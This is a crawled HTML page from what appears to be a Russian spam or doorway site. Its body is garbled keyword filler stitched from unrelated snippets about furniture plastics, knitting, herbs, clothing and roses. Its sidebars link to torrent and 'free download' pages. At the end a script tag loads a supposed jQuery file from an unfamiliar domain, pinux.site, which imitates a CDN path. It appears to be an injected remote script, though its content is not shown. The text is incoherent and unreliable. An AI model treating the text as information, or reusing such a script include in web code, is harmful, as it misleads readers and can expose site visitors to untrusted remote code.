

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-minus-siniy-len.html
body_size: 4106
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минус синий лен - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минус синий лен</h2>
                            </header>
                            <p>Пластики Арпа на сегодняшний день один из самых популярных видов декоративных покрытий для фасадов из МДФ.На этой странице вы найдете все имеющиеся у нас в наличие на производстве слоистые пластики итальянской. Мастер-класс по вязанию: как связать пинетки спицами? Видео мастер-класс по вязанию пинеток — это прекрасное наглядное пособие, как для опытных мастеров, так и для начинающих. Мы рады приветствовать Вас в нашем интернет-магазине "Sheep shop", в котором Вы сможете подобрать необходимую для Вас пряжу, фурнитуру, а также сопутствующие инструменты Описание: В наш век научно-технического прогресса человечество, как ни странно, все чаще обращается к своему прошлому как к неисчерпаемому источнику мудрости, возрождает старые традиции, использует опыт своих. Заказать лекарственные травы из Горного Алтая с доставкой по Москве и России вы можете в нашем интернет-магазине. Мы продаем экологически чистые лечебные травы. Их стоимость колеблется от 1300 до 1600 рублей за деталь. Пальто. На официальном сайте-каталоге Бершка продаются самые разные варианты зимней и демисезонной верхней одежды. В основном рекомендуют купить плоды фенхеля при заболеваниях желудочно-кишечного тракта (которые могут сопровождаться спазмами кишечника и болями, вздутием, коликами у детей), при камнях (желчных и почечных), при. Выбираем короткие шторы на кухню по материалу, стилю, расцветке. Фото окон с короткими занавесками. Как сшить короткие шторы своими руками. 
Розе три ( или четыре?) года  Куст сидит рядом с виноградом, на месте, где постоянные подтопления , поэтому часто подпревает, вырезаю его сильно весной. Дополню отзыв, ибо есть новости. Благодаря нашей Анне мне удалось поменять жакет на 46 размер, за что спасибо ей огромное. Прделагаем Вам ознакомиться с преимуществами и недостатками фасадов из пластика Арпа. Мастер-класс по вязанию: детская шляпка спицами. Видео урок по вязанию шляпки научит всех. 
Мы рады приветствовать Вас в нашем интернет-магазине Sheep shop , в котором Вы сможете. Описание: В наш век научно-технического прогресса человечество, как ни странно, все чаще. Заказать лекарственные травы из Горного Алтая с доставкой по Москве и России вы можете. 
Магазин Bershka каталог с официального сайта — куртки, футболки, сумки, брюки, платья, юбки. У нас Вы можете без особого труда, по приемлемой цене и хорошего качества купить плоды. Выбираем короткие шторы на кухню по материалу, стилю, расцветке. Фото окон с короткими. Плоская розетка (множество мелких лепестков расположено в одной плоскости) Розетка. Дополню отзыв, ибо есть новости. Благодаря нашей Анне мне удалось поменять жакет Уважаемые розоводы, мы все тут любим розы и хотим видеть их в наших садах, но хоть розы. Проблема нарушения чтения встречается достаточно часто.Почти в каждом классе Вы увидите. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. Starve io — выжить в лесу, сражаясь с холодом и голодом! Новая игра ио на выживание! Продержись. 
Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. 2.4. Сварные швы и их расположение. 2. 4.1. При сварке обечаек и труб, приварке днищ к обечайкам. dev devise. Ребята,не буду ничего рассказывать,скажу только,что уже купил три комплекта. Анатолий Дроздов Запасной мир Глава 1 Пнули меня от души. К концу экзекуции. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Вы можете задать нам вопрос и получить на него ответ через 2-3 рабочих дня. Прочитать ответ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-kvartet-instrukciya-po-primeneniyu-skachat.html">Квартет инструкция по применению скачать</a></li>
                                <li><a href="fi94gm-skachat-drayver-zvuka-hp.html">Скачать драйвер звука hp</a></li>
                                <li><a href="fi94gm-matematika-5-klass-tarasenkova-reshebnik-skachat-besplatno.html">Математика 5 класс тарасенкова решебник скачать бесплатно</a></li>
                                <li><a href="fi94gm-po-dlya-sozdaniya-saytov.html">По для создания сайтов</a></li>
                                <li><a href="fi94gm-gost-21331-kupit.html">Гост 21331 купить</a></li>
                                <li><a href="fi94gm-skachat-upk-na-android.html">Скачать упк на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Пластик Arpa для кухонных фасадов МДФ от производителя.</li>
<li>Пряжа BBB Martine.</li>
<li>Интернет-магазин пряжи, аксессуаров и сопутствующих.</li>
<li>Травник: золотые рецепты народной медицины - А. Маркова.</li>
<li>Купить лечебные травы в интернет магазине Продажа.</li>
<li>Магазин Бершка: каталог товаров, одежда, цены, отзывы.</li>
<li>Где купить плоды фенхель Продажа фенхеля в Москве Цена.</li>
<li>Короткие шторы на кухню - фото галерея оригинальных идей.</li>
<li>Rhapsody in Blue :: Энциклопедия роз.</li>
<li>Belarosso. Отзывы и фото.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prilozhenie-litres-otzyvy.html">Приложение литрес отзывы</a></li>
                                            <li><a href="fi94gm-maslyanaya-roza-slovar.html">Масляная роза словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-na-android-nfs-shift.html">Скачать игру на андроид nfs shift</a></li>
                                            <li><a href="fi94gm-skachat-igry-futbol-fifa-14-cherez-torrent.html">Скачать игры футбол фифа 14 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-torrent-gta-4-s-modom-zombi.html">Скачать торрент gta 4 с модом зомби</a></li>
                                            <li><a href="fi94gm-pesnya-dlya-skakaniya-tekst.html">Песня для скакания текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shablony-dlya-prezentaciy-o-voyne-skachat-besplatno.html">Шаблоны для презентаций о войне скачать бесплатно</a></li>
                                            <li><a href="fi94gm-raspisanie-elektrichek-s-krasnodara-v-starominskuyu.html">Расписание электричек с краснодара в староминскую</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
